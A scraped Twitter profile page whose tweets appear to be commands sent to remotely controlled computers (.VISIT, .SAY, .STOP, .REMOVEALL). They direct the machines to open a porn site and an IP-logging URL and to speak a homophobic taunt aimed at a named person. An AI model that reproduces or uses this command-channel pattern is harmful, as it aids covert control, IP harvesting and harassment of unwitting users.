 twitter
Have an account? Sign in
Get short, timely messages from
Twitter is a rich source of instantly updated information. It's easy to stay updated on an
incredibly wide variety of topics. Join today and follow @
Let me in ›
Get updates via SMS by texting follow to your local code.
Codes for other countries
Name
0 0 0
following followers listed
Tweets 41
Favorites
Following
RSS feed of
tweets
.REMOVEALL \blah
about 2 hours ago via web
.STOP hahaha
about 2 hours ago via web
.VISIT*redtube.com/33855/*1
about 2 hours ago via web
.SAY*sam you are gay
about 2 hours ago via web
.SAY*Hello Samantha
about 2 hours ago via web
.VISIT*redtube.com/33855/*1 hahahaha
about 2 hours ago via web
.VISIT*google.com*1 oijoifffff
about 2 hours ago via web
.VISIT*google.com*1
about 4 hours ago via web
.STOP jdiud
about 4 hours ago via web
.VISIT*syntaxmaster.info/tools/ip.php?account=8476*0
about 6 hours ago via web
.REMOVEALL poop
about 9 hours ago via web
.stop
about 9 hours ago via web